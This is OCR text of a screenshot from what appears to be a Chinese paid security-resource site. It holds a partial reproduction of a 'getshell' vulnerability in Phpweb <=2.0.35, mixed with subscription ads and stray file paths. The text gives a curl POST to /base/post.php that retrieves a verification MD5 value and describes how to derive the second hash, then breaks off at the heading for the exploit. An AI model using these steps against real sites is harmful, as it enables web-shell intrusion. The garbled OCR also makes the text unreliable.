
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
/base/appplue.php
线
/base/appborder.php
网络安全从拥有一个资源大全开始！
现在购买仅需99元一年！续费还享八折！
二、漏洞影响
————
详细介绍
注册登陆
Phpweb\<=2.0.35 三、复现过程 ------------ ### 1.首先要
获取加密前的Md5值，用于文件较检,通过Post提交数据来获
取! curl "http://website/base/post.php" -H "act=appcode" ![]
(/static/qingy/Phpweb_前台getshell/img/rId25.png)
ac34c64cdb405eff881efc5476a64761 ##这个就是初始值 ###
2.获取加密后得md5值 然后将初始值md5加密
(ac34c64cdb405eff881efc5476a64761 + "a") 得到加密后的
MD5值! e10adc3949ba59abbe56e057f20f883e ##这个就是加
密后的md5值(终值)! 3.Getsehll exp: